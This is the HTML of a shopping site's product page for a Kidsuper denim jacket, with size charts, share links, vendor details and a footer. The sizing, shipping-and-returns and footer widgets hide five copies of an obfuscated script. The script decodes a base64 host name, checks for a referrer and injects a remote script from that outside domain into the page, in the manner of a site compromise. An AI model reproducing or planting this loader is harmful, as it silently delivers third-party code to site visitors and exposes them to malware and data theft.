	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="39205" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>

<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://splyxp.com/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/men/brands-men/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/men/clothing/" rel="tag">Clothing</a>, <a href="https://splyxp.com/product-category/featured/" rel="tag">Featured</a>, <a href="https://splyxp.com/product-category/men/clothing/jackets-coats/" rel="tag">Jackets &amp; Coats</a>, <a href="https://splyxp.com/product-category/brands/kidsuper/" rel="tag">Kidsuper</a>, <a href="https://splyxp.com/product-category/men/brands-men/kidsuper-brands-men/" rel="tag">Kidsuper</a>, <a href="https://splyxp.com/product-category/men/" rel="tag">Men</a>, <a href="https://splyxp.com/product-category/new-arrivals/" rel="tag">New Arrivals</a></span>
	<span class="tagged_as">Tags: <a href="https://splyxp.com/product-tag/blue/" rel="tag">Blue</a>, <a href="https://splyxp.com/product-tag/denim-jacket/" rel="tag">denim jacket</a>, <a href="https://splyxp.com/product-tag/denim-jackets/" rel="tag">denim-jackets</a>, <a href="https://splyxp.com/product-tag/grey/" rel="tag">grey</a>, <a href="https://splyxp.com/product-tag/jacket/" rel="tag">Jacket</a>, <a href="https://splyxp.com/product-tag/jackets/" rel="tag">jackets</a>, <a href="https://splyxp.com/product-tag/kidsuper/" rel="tag">Kidsuper</a>, <a href="https://splyxp.com/product-tag/men/" rel="tag">men</a>, <a href="https://splyxp.com/product-tag/streetwear/" rel="tag">streetwear</a>, <a href="https://splyxp.com/product-tag/winter/" rel="tag">winter</a></span>
	
</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/kidsuper-bedroom-painting-denim-jacket/">
					<a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/kidsuper-bedroom-painting-denim-jacket/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
					<a href="https://twitter.com/share?url=https://splyxp.com/product/kidsuper-bedroom-painting-denim-jacket/&amp;text=Kidsuper Bedroom Painting Denim Jacket" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
					<a href="whatsapp://send?text=Kidsuper Bedroom Painting Denim Jacket - https://splyxp.com/product/kidsuper-bedroom-painting-denim-jacket/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=Kidsuper Bedroom Painting Denim Jacket&amp;body=Kidsuper Bedroom Painting Denim Jacket - https://splyxp.com/product/kidsuper-bedroom-painting-denim-jacket/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>


								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal i-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-PLY i-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
					<div class="title prod-vendor " >VENDOR</div>
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		<p>Kidsuper Bedroom Painting Denim Jacket</p>
	</div>
			<div class="product-detail-vendor" style="display:none;">
			<div class="product-vendor"><h2>MRKTDeux</h2><a href="https://splyxp.com/splyrs/mrktdeux/" class="vendor-btn">More Products from MRKTDeux</a></div></div>		<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">
			
			
			
			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>
			
			
		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="vendor_tab" id="tab-title-vendor" role="tab" aria-controls="tab-vendor">
					<a href="#tab-vendor">Vendor</a>
				</li>
							<li class="wcmp_customer_qna_tab" id="tab-title-wcmp_customer_qna" role="tab" aria-controls="tab-wcmp_customer_qna">
					<a href="#tab-wcmp_customer_qna">Questions and Answers</a>
				</li>
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-detail-grey" style="display: none !important;">
	<!-- <div class="product-detail-grey-head"><h2>Product Details</h2></div> -->
<div class="product-detail-grey-inner">
	<div class="product-detail-grey-left">

  <h2>Description</h2>

<p>Kidsuper Bedroom Painting Denim Jacket</p>
</div>
	<div class="product-detail-grey-right">
    <div class="product-details-section">
        <div class="section">
            <h3>Sizing</h3>
            <div  class="section-details collapse in">
                <div class="sizing">
                  			<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                </div>
            </div>
        </div>
        <div class="section">
            <h3>Shipping &amp; Returns</h3>
            <div>
                <div class="deliveries">
                    <p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
                </div>
            </div>
        </div>
    </div>
</div> </div>
<div class="clear"></div>
</div>

<div class="clear"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--vendor panel entry-content wc-tab" id="tab-vendor" role="tabpanel" aria-labelledby="tab-title-vendor">
				<div class="product-vendor"><h2>MRKTDeux</h2><p><a href="https://splyxp.com/splyrs/mrktdeux/">More Products from MRKTDeux</a></p></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcmp_customer_qna panel entry-content wc-tab" id="tab-wcmp_customer_qna" role="tabpanel" aria-labelledby="tab-title-wcmp_customer_qna">
				<div id="wcmp_customer_qna" class="woocommerce-wcmp_customer_qna">
    <div id="cust_qna_form_wrapper">
        <div id="cust_qna_form">
            <h2 id="custqna-title" class="custqna-title">Questions and Answers</h2>			
            <div class="qna-ask-wrap">
                <form action="" method="post" id="customerqnaform" class="customerqna-form" novalidate="">
                    <input type="hidden" id="cust_qna_nonce" name="cust_qna_nonce" value="dc370c903b" /><input type="hidden" name="_wp_http_referer" value="/product/kidsuper-bedroom-painting-denim-jacket/" />                    <div id="qna-ask-input">
                        <input type="text" name="cust_question" id="cust_question" placeholder="Have a question? Search for answer">
                        <div id="ask-wrap">
                            <label class="no-answer-lbl">Haven't found any answer you are looking for</label>
                            <button id="ask-qna" class="btn btn-info btn-lg" type="button">Ask Now</button>
                        </div>
                        <input type="hidden" name="product_ID" value="39205" id="product_ID">
                        <input type="hidden" name="cust_ID" id="cust_ID" value="0">
                    </div>
                </form> 
            </div>
            <div id="qna-result-wrap" class="qna-result-wrap">
                        </div>
            <div class="clear"></div>
                        <div id="qna_user_msg_wrap" class="simplePopup">
                <div class="qna_msg" style="text-align: center;">
                    <p>You are not logged in</p>
                </div>
            </div>
                    </div>
    </div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">

		
		
		
		
					
					

					<ul class="products columns-4">


						                        <h2>Style With</h2>
                        

								<li class="product type-product status-publish has-post-thumbnail  first   ">
									<a href="https://splyxp.com/product/kidsuper-face-embroidered-denim-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">Kidsuper</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2023/10/KIDSUPER-FACE-EMBROIDERED-DENIM-JACKET.jpg" data-id="39202" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/kidsuper-face-embroidered-denim-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">Kidsuper Face Embroidered Denim Jacket</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>295.00</bdi></span></span></span>
									</a>
								</div>
							</li>
							

								<li class="product type-product status-publish has-post-thumbnail   ">
									<a href="https://splyxp.com/product/kidsuper-super-patchwork-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">Kidsuper</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2022/04/KIDSUPER-SUPER-PATCHWORK-JACKET.jpg" data-id="35776" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/kidsuper-super-patchwork-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">Kidsuper &#8211; Super Patchwork Jacket</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>295.00</bdi></span></span></span>
									</a>
								</div>
							</li>
							
				</ul>


			</section>






				
	</div>

</div><!-- #product-39205 -->
<style type="text/css">
.logo-black{
	display: inline-block;
	
}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>
<div class="product-help-intro">
	<div class="product-help-intro-inner"><div class="intro-txt">Meet SPLY, your digital personal shopping assistant. Here are a few quick tips to get you started.</div> <a href="javascript:void(0)" class="got-itbtn">Got it!</a></div>
</div>



<div class="help-overlay"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>
<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 